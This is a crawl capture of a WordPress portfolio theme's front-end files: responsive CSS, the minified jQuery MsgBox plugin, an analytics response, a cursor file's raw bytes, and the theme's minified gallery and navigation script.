   .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle, .mejs-controls .mejs-time-rail .mejs-time-handle, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle, .mejs-controls .mejs-button button, .no-svg .mejs-controls .mejs-button button {
      background-image: url(images/mediaelement/controls-goodwork_x2.png);
      background-size: 110px 60px;
   }
   .krown-twitter .intents a {
      background-image: url(images/twitter_x2.png);
      background-size: 26px 60px;
   }
   .gallery-item span, .fancybox-thumb span {
      background-image: url(images/cross_x2.png);
      background-size: 29px 29px;
   }
   #fancybox-loading div {
      background-image: url(images/preloader-222_x2.gif);
      background-size: 32px 32px;
   }
   .fancybox-nav span, .fancybox-close {
      background-image: url(images/sharpSprites_x2.png);
      background-size: 151px 50px;
   }
   blockquote:before, #close:before, .actionButton, .hasButtonsPost div, .page-template-template-video-php .mejs-overlay-play .mejs-overlay-button, .folioPlus, .hasButtons a, .swiper-nav a, #play-pause:after, #top {
      background-image: url(images/buttons_x2.png);
      background-size: 467px 30px;
   }
   .krown-alert:before {
      background-image: url(images/alert_x2.png);
      background-size: 141px 21px;
   }
   .responsive-design-cover {
      height: 40px;
   }
   #menu ul p:before { 
      margin-top: -19px; 
   }

 }

/* ---------------------------------------------------------------------------------
------------------------------   MEDIA QUERIES   ----------------------------------
------------------------------------------------------------------------------------*/

#mobileCheck {
   display: none;
}

@media all and (max-width: 980px) {

   #mobileCheck {
      display: block;
   }

   /* Structure */

   #sidebar {
      width: 100%;
      height: 100px;
      padding: 12px 50px;
      position: relative;
      z-index: 4;
      top: 0 !important;
      margin-top: 0 !important;
      overflow: hidden;
      -ms-transform: translateX(0) !important;
      -webkit-transform: translateX(0) !important;
      transform: translateX(0) !important;
   }
	#content > div {
	   overflow: hidden !important;
	}
   #logo {
      height: 25px;
      border: none !important;
      float: left;
   }
   #logo img {
      height: 100%;
   }
   #close {
      display: none;
   }
   #tagline, .main-menu, #copy, .actionButton.minimize, .widget_separator{
      display: none;
   }
   #menu .responsive-menu {
      display: block;    
      right: 50px;
      top: 27px;
      position: absolute;
   }
   #content {
      top: 100px;
      overflow: visible;
      -ms-transform: translateX(0) !important;
      -webkit-transform: translateX(0) !important;
      transform: translateX(0) !important;
   }
   #content.openedP2 {
      overflow: hidden;
   }
   .projectNav {
      top: 0;
   }
   #modal-holder {
      padding: 70px 0 !important;
   }
   .Stick.is-portfolio #content > div, .Stick #content > div, #content > div, .Stick .footer {
      padding: 0 !important;
   }
   .footer {
      padding-left: 0 !important;
      padding-right: 0 !important;
      position: relative;
      z-index: 9;
      text-align: center;
      height: auto;
      background: #fafafa;
      -ms-transform: translateX(0) !important;
      -webkit-transform: translateX(0) !important;
      transform: translateX(0) !important;
   }
   .footer .left, .footer .right {
      display: block;
      float: none;
      height: auto;
      margin: 30px auto 0;
   }
   .footer .widget {
      width: 100%;
   }
   #topFooter {
      border-top: 1px solid #e9e9e9;
   }
   #bottomFooter {
      padding-top: 0;
   }
   #bottomFooter .left {
      margin: 0 auto;
   }
   #topFooter .right {
      margin-top: 0;
   }
   .krown-social {
      margin-right: -10px;
   }
   .krown-twitter a.title {
      float: none;
      display: block;
   }
   .krown-twitter ul {
      width: 100%;
      margin: 0;
   }
   .phoneNumber {
      padding-left: 0;
   }
   .phoneNumber:before {
      display: none;
   }
   .Stick #loader {
      left: 0;
      margin-top: 50px;
   }
   .Stick .openedP #portfolio, .openedP #portfolio {
      left: 0;
      padding-top: 0;
      top: 0;
   }
   .page-template-template-portfolio-php .openedP {
      padding-top: 50px !important;
   }
   #projectHover {
      top: 0;
   }
   .openedP #content {
      overflow: hidden;
   }
   #projectSlides.gallery {
      top: 0;
   }
   .Stick .gallery-project, .gallery-project {
      left: 30px;
      bottom: 30px;
      position: absolute;
   }
   .galleryContent .actionButton.minimize {
      display: block;
   }
   #pageHeader {
      background: #1f1f1f;
   }
   .is-portfolio.single #content > div:first-of-type {
      height: 800px;
   }
   .is-portfolio.single #modal-holder {
      left: 200%;
   }
   .hasButtonsPost {
      right: 28px;
   }
   .Stick.page-template-template-slideshow-php #content > div {
      padding: 0 !important;
   }

}


@media all and (max-width: 640px) { 

   #pageHeader h1 {
      padding: 20px;
      font-size: 26px;
      font-weight: 300;
      line-height: 46px;
   }
   .contentHolder, #sidebar {
      padding-left: 20px;
      padding-right: 20px;
   }
   #menu .responsive-menu {
      right: 20px;
   }
   
   .krown-column-container {
      width: 100% !important;
      margin: 20px 0 0 0 !important;
   }
   form .krown-column-container {
      margin: 0 !important;
   }
   .krown-column-container.first {
      margin-top: 0;
   }

   .gallery-project {
      display: none !important;
   }

}

@media all and (max-height: 725px) {
   #copy {
      display: none;
   }
}

.projectContent .krown-tabs .titles li h5 {
    border: none !important;
    color: #aaa;
}
.projectContent .krown-tabs .titles li:first-child h5 {
	padding-left: 0;
}
.projectContent .krown-tabs .titles li.opened h5 {
    color: #fff;
}
.projectContent .krown-tabs .contents {
	border-top-color: #444;
}
.projectContent .krown-tabs .contents > div {
	padding-left: 0;
}


body {
   -webkit-overflow-scrolling: touch;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://dave-good.com/wp-content/themes/wowway/js/jquery.msgbox.min.js
body_size: 2278
content:
/*!
 * jQuery MsgBox - for jQuery 1.3+
 * http://codecanyon.net/item/jquery-msgbox/92626?ref=aeroalquimia
 *
 * Copyright (c) 2013, Eduardo Daniel Sada
 * Released under CodeCanyon Regular License.
 * http://codecanyon.net/licenses/regular
 *
 * Version: 1.3.6 (Mar 02 2013)
 */

(function(a){var k=!a.support.opacity;void 0===a.proxy&&a.extend({proxy:function(a,b){a&&(proxy=function(){return a.apply(b||this,arguments)});return proxy}});a.extend(a.easing,{easeOutBackMin:function(a,b,e,h,g,f){void 0===f&&(f=1);return h*((b=b/g-1)*b*((f+1)*b+f)+1)+e}});a.extend(a.expr[":"],{value:function(d){return a(d).val()}});a.extend({MsgBoxObject:{defaults:{name:"jquery-msgbox",zIndex:1E4,width:420,height:"auto",background:"#FFFFFF",modal:!0,overlay:{"background-color":"#000000",opacity:0.5}, showDuration:200,closeDuration:100,moveDuration:550,shake:{distance:10,duration:100,transition:"easeOutBackMin",loops:2},form:{active:!1,action:"#",method:"post"},emergefrom:"top"},options:{},esqueleto:{msgbox:[],wrapper:[],form:[],buttons:[],inputs:[]},visible:!1,i:0,animation:!1,config:function(d){this.options=a.extend(!0,this.options,d);this.overlay.element.css(this.options.overlay);this.overlay.options.hideOnClick=!this.options.modal;this.esqueleto.msgbox.css({width:this.options.width,height:this.options.height, "background-color":this.options.background});this.moveBox()},overlay:{create:function(d){this.options=d;this.element=a('<div id="'+(new Date).getTime()+'"></div>');this.element.css(a.extend({},{position:"fixed",top:0,left:0,opacity:0,display:"none","z-index":this.options.zIndex},this.options.style));this.element.click(a.proxy(function(b){this.options.hideOnClick&&(a.isFunction(this.options.callback)?this.options.callback():this.hide());b.preventDefault()},this));this.hidden=!0;this.inject();return this}, inject:function(){this.target=a(document.body);this.target.append(this.element);if(k){this.element.css({position:"absolute"});var d=parseInt(this.element.css("zIndex"));if(!d){var d=1,b=this.element.css("position");"static"!=b&&b||this.element.css({position:"relative"});this.element.css({zIndex:d})}d=(this.options.zIndex||0===this.options.zIndex)&&d>this.options.zIndex?this.options.zIndex:d-1;0>d&&(d=1);this.shim=a('<iframe id="IF_'+(new Date).getTime()+'" scrolling="no" frameborder=0 src=""></div>'); this.shim.css({zIndex:d,position:"absolute",top:0,left:0,border:"none",width:0,height:0,opacity:0});this.shim.insertAfter(this.element);a("html, body").css({height:"100%",width:"100%","margin-left":0,"margin-right":0})}},resize:function(d,b){this.element.css({height:0,width:0});this.shim&&this.shim.css({height:0,width:0});a(document).width();var e=a(document).height();this.element.css({width:"100%",height:b?b:e});this.shim&&(this.shim.css({height:0,width:0}),this.shim.css({position:"absolute",left:0, top:0,width:this.element.width(),height:b?b:e}));return this},show:function(){if(!this.hidden)return this;this.transition&&this.transition.stop();this.target.bind("resize",a.proxy(this.resize,this));this.resize();this.shim&&this.shim.css({display:"block"});this.hidden=!1;this.transition=this.element.fadeIn(this.options.showDuration,a.proxy(function(){this.element.trigger("show")},this));return this},hide:function(){if(this.hidden)return this;this.transition&&this.transition.stop();this.target.unbind("resize"); this.shim&&this.shim.css({display:"none"});this.hidden=!0;this.transition=this.element.fadeOut(this.options.closeDuration,a.proxy(function(){this.element.trigger("hide");this.element.css({height:0,width:0})},this));return this}},create:function(){this.options=a.extend(!0,this.defaults,this.options);this.overlay.create({style:this.options.overlay,hideOnClick:!this.options.modal,zIndex:this.options.zIndex-1,showDuration:this.options.showDuration,closeDuration:this.options.closeDuration});this.esqueleto.msgbox= a('<div class="'+this.options.name+'"></div>');this.esqueleto.msgbox.css({display:"none",position:"absolute",top:0,left:0,width:this.options.width,height:this.options.height,"z-index":this.options.zIndex,"word-wrap":"break-word","-moz-box-shadow":"0 0 15px rgba(0, 0, 0, 0.5)","-webkit-box-shadow":"0 0 15px rgba(0, 0, 0, 0.5)","box-shadow":"0 0 15px rgba(0, 0, 0, 0.5)","-moz-border-radius":"6px","-webkit-border-radius":"6px","border-radius":"6px","background-color":this.options.background});this.esqueleto.wrapper= a('<div class="'+this.options.name+'-wrapper"></div>');this.esqueleto.msgbox.append(this.esqueleto.wrapper);this.esqueleto.form=a('<form action="'+this.options.formaction+'" method="post"></form>');this.esqueleto.wrapper.append(this.esqueleto.form);this.esqueleto.wrapper.css({height:k?80:"auto","min-height":80,zoom:1});a("body").append(this.esqueleto.msgbox);this.addevents();return this.esqueleto.msgbox},addevents:function(){a(window).bind("resize",a.proxy(function(){this.visible&&(this.overlay.resize(), this.moveBox())},this));a(window).bind("scroll",a.proxy(function(){this.visible&&this.moveBox()},this));this.esqueleto.msgbox.bind("keydown",a.proxy(function(a){27==a.keyCode&&this.close(!1)},this));this.esqueleto.form.bind("submit",a.proxy(function(d){a("input[type=submit]:first, button[type=submit]:first, button:first",this.esqueleto.form).trigger("click");options.form.active||d.preventDefault()},this));this.overlay.element.bind("show",a.proxy(function(){a(this).triggerHandler("show")},this));this.overlay.element.bind("hide", a.proxy(function(){a(this).triggerHandler("close")},this))},show:function(d,b,e){var h=["alert","info","error","prompt","confirm"];this.esqueleto.msgbox.queue(this.options.name,a.proxy(function(g){b=a.extend(!0,{type:"alert",form:{active:!1}},b||{});g="undefined"===typeof b.buttons?"confirm"==b.type||"prompt"==b.type?[{type:"submit",value:"Accept"},{type:"cancel",value:"Cancel"}]:[{type:"submit",value:"Accept"}]:b.buttons;var f="undefined"===typeof b.inputs&&"prompt"==b.type?[{type:"text",name:"prompt", value:""}]:b.inputs;this.callback=a.isFunction(e)?e:function(a){};"undefined"!==typeof f&&(this.esqueleto.inputs=a('<div class="'+this.options.name+'-inputs"></div>'),this.esqueleto.form.append(this.esqueleto.inputs),a.each(f,a.proxy(function(b,c){"checkbox"==c.type?(iLabel=c.label?'<label class="'+this.options.name+'-label">':"",fLabel=c.label?c.label+"</label>":"",c.value=void 0===c.value?"1":c.value,iName=void 0===c.name?this.options.name+"-label-"+b:c.name,this.esqueleto.inputs.append(a(iLabel+ '<input type="'+c.type+'" style="display:inline; width:auto;" name="'+iName+'" value="'+c.value+'" autocomplete="off"/> '+fLabel))):(iLabel=c.label?'<label class="'+this.options.name+'-label">'+c.label:"",fLabel=c.label?"</label>":"",c.value=void 0===c.value?"":c.value,iRequired=void 0===c.required||!1==c.required?"":'required="true"',iName=void 0===c.name?this.options.name+"-label-"+b:c.name,this.esqueleto.inputs.append(a(iLabel+'<input type="'+c.type+'" name="'+iName+'" value="'+c.value+'" autocomplete="off" '+ iRequired+"/>"+fLabel)))},this)));this.esqueleto.buttons=a('<div class="'+this.options.name+'-buttons"></div>');this.esqueleto.form.append(this.esqueleto.buttons);b.form.active?(this.esqueleto.form.attr("action",void 0===b.form.action?"#":b.form.action),this.esqueleto.form.attr("method",void 0===b.form.method?"post":b.form.method),this.options.form.active=!0):(this.esqueleto.form.attr("action","#"),this.esqueleto.form.attr("method","post"),this.options.form.active=!1);"prompt"!=b.type?a.each(g,a.proxy(function(b, c){"submit"==c.type?this.esqueleto.buttons.append(a('<button type="submit" class="'+this.options.name+"-button-submit "+(c["class"]||"")+'">'+c.value+"</button>").bind("click",a.proxy(function(a){this.close(c.value);a.preventDefault()},this))):"cancel"==c.type&&this.esqueleto.buttons.append(a('<button type="button" class="'+this.options.name+"-button-cancel "+(c["class"]||"")+'">'+c.value+"</button>").bind("click",a.proxy(function(a){this.close(!1);a.preventDefault()},this)))},this)):"prompt"==b.type&& a.each(g,a.proxy(function(b,c){"submit"==c.type?this.esqueleto.buttons.append(a('<button type="submit" class="'+this.options.name+"-button-submit "+(c["class"]||"")+'">'+c.value+"</button>").bind("click",a.proxy(function(b){if(0<a('input[required="true"]:not(:value)').length)a('input[required="true"]:not(:value):first').focus(),this.shake();else{if(this.options.form.active)return!0;this.close(this.toArguments(a("input",this.esqueleto.inputs)))}b.preventDefault()},this))):"cancel"==c.type&&this.esqueleto.buttons.append(a('<button type="button" class="'+ this.options.name+"-button-cancel "+(c["class"]||"")+'">'+c.value+"</button>").bind("click",a.proxy(function(a){this.close(!1);a.preventDefault()},this)))},this));this.esqueleto.form.prepend(d);a.each(h,a.proxy(function(a,b){this.esqueleto.wrapper.removeClass(this.options.name+"-"+b)},this));this.esqueleto.wrapper.addClass(this.options.name+"-"+b.type);this.moveBox();this.visible=!0;this.overlay.show();this.esqueleto.msgbox.css({display:"block",left:(a(document).width()-this.options.width)/2});this.moveBox(); setTimeout(a.proxy(function(){var b=a("input, button",this.esqueleto.msgbox);b.length&&b.get(0).focus()},this),this.options.moveDuration)},this));this.i++;1==this.i&&this.esqueleto.msgbox.dequeue(this.options.name)},toArguments:function(d){return a.map(d,function(b){return a(b).val()})},moveBox:function(){var d=a(window).width(),b=a(window).height(),e=a(window).scrollLeft(),h=a(window).scrollTop(),g=this.esqueleto.msgbox.outerHeight(),f=0,k=0,f=e+(d-this.options.width)/2,k="bottom"==this.options.emergefrom? h+b+80:h-g-80;this.visible?(this.animation&&this.animation.stop,this.animation=this.esqueleto.msgbox.animate({left:f,top:h+(b-g)/2},{duration:this.options.moveDuration,queue:!1,easing:"easeOutBackMin"})):this.esqueleto.msgbox.css({top:k,left:f})},close:function(d){this.esqueleto.msgbox.css({display:"none",top:0});this.visible=!1;a.isFunction(this.callback)&&this.callback.apply(this,a.makeArray(d));setTimeout(a.proxy(function(){this.i--;this.esqueleto.msgbox.dequeue(this.options.name)},this),this.options.closeDuration); 1==this.i&&this.overlay.hide();this.moveBox();this.esqueleto.form.empty()},shake:function(){var a=this.options.shake.distance,b=this.options.shake.duration,e=this.options.shake.transition,h=this.options.shake.loops,g=this.esqueleto.msgbox.position().left,f=this.esqueleto.msgbox;for(i=0;i<h;i++)f.animate({left:g+a},b,e),f.animate({left:g-a},b,e);f.animate({left:g+a},b,e);f.animate({left:g},b,e)}},msgbox:function(d,b,e){if("object"==typeof d)a.MsgBoxObject.config(d);else return a.MsgBoxObject.show(d, b,e)}});a(function(){a.MsgBoxObject.create()})})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1815028915&t=pageview&_s=1&dl=https%3A%2F%2Fdave-good.com%2Fportfolio%2Fbodrum-apartment-photography-may-2013%2F&ul=en-us%40posix&dt=Bodrum%20Apartment%20Photography%20%E2%80%93%20May%202013%20%E2%80%93%20Dave-Good%20Design%20Portfolio&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1407065401&gjid=257261665&cid=476292338.1769074117&tid=UA-6871160-10&_gid=704328774.1769074117&_r=1&_slc=1&z=687350019
body_size: -450
content:
2,cG-4PE0VRRDYZ

--- FILE ---
content_type: text/plain
request_url: https://dave-good.com/wp-content/themes/wowway/images/grab.cur
body_size: -356
content:
         0     (       @                               ���                                                                 �  �  �  �  �  �  ?�  w�  g�  �  �  �  �  �  �      ������������������������������������������������������������������������������������� ��  ��� ��� ��� ��������������

--- FILE ---
content_type: application/x-javascript
request_url: https://dave-good.com/wp-content/themes/wowway/js/scripts.min.js
body_size: 7128
content:
(function(a){a(document).ready(function(){function X(){a.cookie("sidebar_cookie_2","closed",{expires:7,path:"/"});M.addClass("openIcon");q||(TweenMax.to(a("#content")[0],.7,{x:0,ease:"easeOutQuint",overwrite:"all"}),TweenMax.to([$supersized[0],Y[0]],.7,{x:0,ease:"easeOutQuint",overwrite:"all"}),TweenMax.to([N[0]],.7,{x:-270,ease:"easeOutQuint",overwrite:"all"}));setTimeout(function(){},600)}function Z(){M.removeClass("openIcon");a.cookie("sidebar_cookie_2","opened",{expires:7,path:"/"});q||(TweenMax.to(a("#content")[0],
.7,{x:280,ease:"easeOutQuint",overwrite:"all"}),TweenMax.to([$supersized[0],Y[0]],.7,{x:280,ease:"easeOutQuint",overwrite:"all"}),TweenMax.to([N[0]],.7,{x:0,ease:"easeOutQuint",overwrite:"all"}));setTimeout(function(){},600)}function C(){var b=O.width()+3;a(window).height();m.width(b);aa=Math.floor(b/Math.ceil(b/Ca));H=Math.floor(aa/ma[0]*ma[1]);l.addClass("disable-resize").width(aa).height(H);n.hasClass("is-portfolio")&&m.hasClass("isotope")&&m.isotope();null!=d&&(r.height(a(window).height()-140),
P.height(r.outerHeight()));null!=d&&"gallery"==g&&p.height(a(window).height()-140)}function Da(){var b=d.data("project-width"),c=d.data("slider-width"),e=d.data("project-height"),b=Q?"@media all and (min-width: "+(b+280+100)+"px) { .swiper-container { width: "+c+"px !important; height: "+e+"px !important; } .project { margin-left: "+-(b-280)/2+"px !important; } } @media all and (max-width: "+(b+280+100)+"px) { #modal-holder { position: relative; padding: 160px 0; } .project { width: "+c+"px !important; margin-left: -"+
c/2+"px !important; height: auto !important; top: auto !important; margin-top: 0 !important; } .projectContent { width: 100% !important; } .nano > .nano-content { position: relative !important; padding: 0 !important; overflow: visible !important; } .openedP { height: 100% !important; padding: 155px 0 !important; min-height: none !important; } } @media all and (max-width: "+(c+280)+"px) { .project { width: 100% !important; margin-left: 0 !important; left: 0 !important; float: left; } .projectSlides, .swiper-container { width: 100% !important; } .swiper-container img { width: 100% !important; height: auto !important; top: 0 !important; left: 0 !important; } } @media all and (min-width: "+
c+"px) and (max-width: 980px) { #modal-holder { position: relative; padding: 160px 0; } .project { width: "+c+"px !important; margin-left: -"+c/2+"px !important; height: auto !important; top: auto !important; margin-top: 0 !important; left: 50% !important; } .projectContent { width: 100% !important; } .nano > .nano-content { position: relative !important; padding: 0 !important; overflow: visible !important; } .openedP { height: 100% !important; padding: 155px 0 !important; min-height: none !important; } }":
"@media all and (max-width: "+(b+100)+"px) { #modal-holder { position: relative; padding: 0; } .project { width: "+c+"px !important; margin-left: -"+c/2+"px !important; height: auto !important; top: auto !important; margin-top: 0 !important; } .projectContent { width: 100% !important; } .nano > .nano-content { position: relative !important; padding: 0 !important; overflow: visible !important; } .openedP { height: 100% !important; padding: 155px 0 !important; min-height: none !important; } } @media all and (max-width: "+
c+"px) { .project { width: 100% !important; margin-left: 0 !important; left: 0 !important; float: left; } .projectSlides, .swiper-container { width: 100% !important; } .swiper-container img { width: 100% !important; height: auto !important; top: 0 !important; left: 0 !important; } }";na?(na=!1,a("head").append('<style id="modal-query" type="text/css">'+b+"</style>")):a("#modal-query").html(b)}function I(b,c){a("html,body").animate({scrollTop:0},500,"easeInQuad");void 0==c&&(R.removeClass("selected"),
R=b.parent().parent(),R.addClass("selected"));if(b.hasClass("all-filter"))document.location.hash="",l.each(function(){a(this).data("custom-filter","0").animate({opacity:1}).removeClass("isotope-hidden")}),m.isotope("updateSortData",l),m.isotope({sortBy:"original-order"});else{var e=b.data("filter");l.removeClass("disable-resize");document.location.hash=e;l.each(function(){a(this).hasClass(e)?(a(this).data("custom-filter","0"),TweenMax.to(a(this)[0],.3,{opacity:1,overwrite:"all",onCompleteScope:a(this),
onComplete:function(){a(this).removeClass("isotope-hidden")}})):(a(this).data("custom-filter","1"),TweenMax.to(a(this)[0],.3,{opacity:.1,overwrite:"all",onCompleteScope:a(this),onComplete:function(){a(this).addClass("isotope-hidden")}}))});m.isotope("updateSortData",l);m.isotope({sortBy:"byFilter"})}}function Ea(){var b=document.location.hash.replace("#",""),c=!1;J.find("a.filter").each(function(){a(this).data("filter")==b&&(ba=a(this),c=!0)});return c}function Fa(b){b.hasClass("disabled")||(oa=a(window).scrollTop(),
q&&O.height(a(window).height()-140),a("html,body").animate({scrollTop:0},200,"easeInQuad"),b.addClass("disabled"),setTimeout(function(){b.removeClass("disabled")},500),r.addClass("openedP"),r.parent().addClass("openedP2"),n.css("overflowY","scroll"),pa.css("zIndex",99999),P.height(0).stop().fadeIn(0).animate({height:a(window).height()-140},200,"easeInQuad",function(){r.height(a(window).height()-140);ca(b);l.css("zIndex",6);v.stop().fadeIn(150);D.css("display","block")}))}function ca(b){A||(A=!0,a.ajax({url:b.prop("href"),
dataType:"html",success:function(c){l.css("zIndex",6);var e=a(c).find("#pwd").text();""==e?(w.css("display",""),x.css("display",""),S.css("display",""),qa(c,b)):(w.css("display","none"),x.css("display","none"),S.css("display","none"),v.stop().fadeOut(100),a.msgbox(themeObjects.text_password,{type:"prompt",buttons:[{type:"submit",value:"Ok"},{type:"cancel",value:"Cancel"}]},function(a){a==e?(v.stop().fadeIn(100),qa(c,b),w.css("display",""),x.css("display",""),S.css("display","")):B(null)}))}}))}function qa(b,
c){d=a(b).find(".project");"folio"==g?D.prepend(d):r.prepend(d);"gallery"==g&&r.prepend(a(b).find("#projectSlides"));da();ra();C();var e=b.match(/<title>(.*?)<\/title>/)[1];History.pushState({projectType:"project"},e,c.prop("href").replace(document.location.protocol+"//"+document.location.hostname,""));d.find(".close").on("click",B);var e=d.find("#nextProject a"),f=d.find("#previousProject a");0<e.length?x.removeClass("disabled").attr("href",e.attr("href")).data("title",e.text()):x.addClass("disabled");
0<f.length?w.removeClass("disabled").attr("href",f.attr("href")).data("title",f.text()):w.addClass("disabled");"enabled"==themeObjects.gAnalytics&&ga("send","pageview",{page:document.location.pathname,title:document.title})}function sa(b){v.stop().fadeIn(150);"folio"==g?D.animate({left:"-100%"},300,"easeOutQuart",function(){d.remove();ca(b)}):(a("#projectSlides").stop().fadeOut(300,function(){a("#projectSlides").remove()}),d.stop().animate({opacity:0},300,function(){d.remove();ca(b)}))}function B(b){if(ta)document.location.href=
d.data("parent");else{var c=0,e=300;A=!1;u.stop().fadeOut(200);null!=d&&("folio"==g?D.animate({left:"-100%"},500,"easeOutQuart",function(){d.remove();d=null}):(a("#projectSlides").stop().fadeOut(500,function(){a("#projectSlides").remove()}),d.stop().animate({opacity:0},500,function(){d.remove();d=null})),c=200,e=600,History.pushState({projectType:"original"},Ga,Ha));setTimeout(function(){d=null;r.parent().removeClass("openedP2");r.removeClass("openedP").css({height:"auto","min-height":0});C();l.css("zIndex",
10);pa.css("zIndex",8);D.css("display","none");a("html,body").animate({scrollTop:oa},200,"easeInQuad")},e);P.delay(c).fadeOut(200)}null!=b&&b.preventDefault()}function ua(){p.find("img").each(function(){if(0<a(this)[0].naturalWidth||a(this)[0].complete){var b=a(this),c=Math.min(b.data("max-height"),p.height()-40),e=Math.min(b.data("max-width"),p.width()-40),f=b.height(),d=b.width(),h=Math.max(d/f,f/d);d>f?e/h>c?(e=c,c*=h):(c=e,e/=h):c/h>e?(c=e,e*=h):(e=c,c/=h);b.css({width:Math.ceil(c),height:Math.ceil(e),
top:Math.round((p.height()-e)/2),left:Math.round((p.width()-c)/2)})}})}function T(){p.find("img").each(function(){if(0<a(this)[0].naturalWidth||a(this)[0].complete){var b=a(this),c=p.height(),e=p.width(),d=b.height(),k=b.width(),h=Math.max(k/d,d/k);k>d?e/h<c?(d=c,k=c*h):(k=e,d=e/h):c/h<e?(k=e,d=e*h):(d=c,k=c/h);b.css({width:Math.ceil(k),height:Math.ceil(d),top:Math.round((c-d)/2),left:Math.round((e-k)/2)})}})}function va(){p.height(p.find("img").height())}function E(b){v.stop().fadeOut(100);u.stop().delay(300).fadeIn(200);
if("gallery"==g){a(b.slides).delay(300).find("img").animate({opacity:1},500,function(){A=!1});for(var c=0;c<b.slides.length;c++){var e=a(b.slides[c]).find("img");e.data({"max-width":e.attr("width"),"max-height":e.attr("height")})}"fit"==d.data("resize")?(a(window).on("resize.removeLater",ua),ua()):(a(window).on("resize.removeLater",T),T());a(".galleryContent").stop().delay(400).fadeIn(300);a(b.paginationContainer).stop().delay(600).fadeIn(300)}else a("#postSlider").find("img").css("opacity",1),r.css("min-height",
d.data("project-height")+140+140),D.css("left","100%").stop().delay(100).animate({left:0},500,"easeInOutCubic",function(){A=!1}),a("#postSlider").hasClass("modal-single")||(a(window).on("resize.removeLater",T),T(),wa(b),a(window).on("resize.removeLater",va),va()),C(),Da();var f=0,k=0;null!=b&&b.resizeFix();f=setInterval(function(){6==++k&&(clearInterval(f),setTimeout(function(){a(window).trigger("resize");null!=b&&b.resizeFix()},1E3));a(window).trigger("resize");null!=b&&b.resizeFix()},500)}function da(){if(a("#postSlider").hasClass("modal-single")){var b=
a(".modal-single").find("img")[0];xa();ea();"folio"==g&&ya();void 0==b?E(c):b.complete||0<b.naturalWidth?E(c):(a(b).attr("src",a(b).attr("src")),a(b).on("load",function(){E(c)}))}else{b=a(".swiper-container").find("img")[0];p=a(".swiper-container");var c=p.swiper({mode:"horizontal",loop:!0,calculateHeight:!1,grabCursor:!0,centeredSlides:!0,useCSS3Transforms:!0,resizeReInit:!0,updateOnImagesReady:!1,noSwiping:!0,noSwipingClass:"no-swipe",speed:300,resistance:!1,roundLenghts:!0,keyboardControl:!0,createPagination:"gallery"==
g?!0:!1,pagination:".swiper-pagination",paginationClickable:!0,paginationAsRange:!1,paginationElement:"li",paginationActiveClass:"selected",autoplay:"gallery"==g&&!0===d.data("autoplay")?parseInt(themeObjects.gallerySliderSpeed):0,autoplayDisableOnInteraction:!1,onSwiperCreated:function(c){"gallery"==g&&(a(c.paginationButtons).each(function(){a(this).text(a(this).index()+1)}),!0===d.data("autoplay")&&(a(c.paginationContainer).prepend('<li id="play-pause"'+(!0===d.data("autoplay")?"":' class="paused"')+
'><div id="progress-bar"></div></li>'),c.$krProgressBar=a("#progress-bar"),c.$krProgressBar.stop().animate({height:26},parseInt(themeObjects.gallerySliderSpeed),"linear")),a("#play-pause").click(function(){a(this).hasClass("paused")?(c.startAutoplay(),a(this).removeClass("paused"),c.$krProgressBar.stop().animate({height:26},parseInt(themeObjects.gallerySliderSpeed),"linear")):(c.stopAutoplay(),a(this).addClass("paused"),c.$krProgressBar.stop().animate({height:0},50,"linear"))}));xa();ea();"folio"==
g&&ya();void 0==b?E(c):b.complete||0<b.naturalWidth?E(c):(a(b).attr("src",a(b).attr("src")),a(b).on("load",function(){E(c)}));p.find("img").on("load",function(){a(window).trigger("resize")})},onTouchStart:function(b){a(b.container).addClass("grabbing")},onTouchMove:function(a){"gallery"==g&&a.$krProgressBar.stop().animate({height:0},50,"linear")},onTouchEnd:function(b){a(b.container).removeClass("grabbing");"gallery"==g&&b.$krProgressBar.stop().animate({height:26},parseInt(themeObjects.gallerySliderSpeed),
"linear")},onSlideChangeStart:function(a){"gallery"==g?a.$krProgressBar.stop().animate({height:0},50,"linear"):null!=a.$swiperNo&&a.$swiperNo.text(a.activeLoopIndex+1)},onSlideChangeEnd:function(b){"gallery"==g&&b.$krProgressBar.stop().animate({height:26},parseInt(themeObjects.gallerySliderSpeed),"linear");a(b.slides).eq(b.previousIndex).find(".video-hosted");0<a(b.slides).eq(b.previousIndex).find(".video-embedded").length&&a(b.slides).eq(b.previousIndex).find(".video-embedded").removeClass("loading").find("iframe, close-iframe").remove()}})}}
function ya(){a(".projectContent").mCustomScrollbar({scrollInertia:400,theme:"me-2",autoDraggerLength:!1,autoHideScrollbar:!0,mouseWheelPixels:100,contentTouchScroll:!1,advanced:{updateOnContentResize:!0}})}function xa(){a("audio,video").mediaelementplayer({alwaysShowControls:!1,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,enableKeyboard:!1,pluginPath:themeObjects.base+"/js/mediaelement/",success:function(){a(window).trigger("resize")}});a(".video-embedded").append('<div class="mejs-overlay-play"><div class="mejs-overlay-button"></div></div>').find(".mejs-overlay-button").click(function(b){var c=
a(this).closest(".video-embedded");if(!c.hasClass("loading")){var e=c.data("href"),d=c.data("id");c.append('<div class="css-loader"></div><a href="#" class="close-iframe close-btn-special"></a><iframe id="video-frame-'+d+'" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(Ia.hasClass("ie")?' allowtransparency="true"':"")+"></iframe>").addClass("loading").find(".close-iframe").click(function(){a(this).closest(".video-embedded").removeClass("loading").find("iframe, .close-iframe").remove()});
a("#video-frame-"+d).prop("src",e).load(function(){a(this).animate({opacity:1},200).siblings(".css-loader").remove()})}b.preventDefault()})}function za(){var a,c=[{featureType:"all",elementType:"all",stylers:[{saturation:-100}]}];a={zoom:z.data("zoom"),center:new google.maps.LatLng(z.data("map-lat"),z.data("map-long")),streetViewControl:!1,scrollwheel:!1,panControl:!1,mapTypeControl:!1,overviewMapControl:!1,zoomControl:!1,draggable:!1,zoomControlOptions:{style:google.maps.ZoomControlStyle.LARGE},
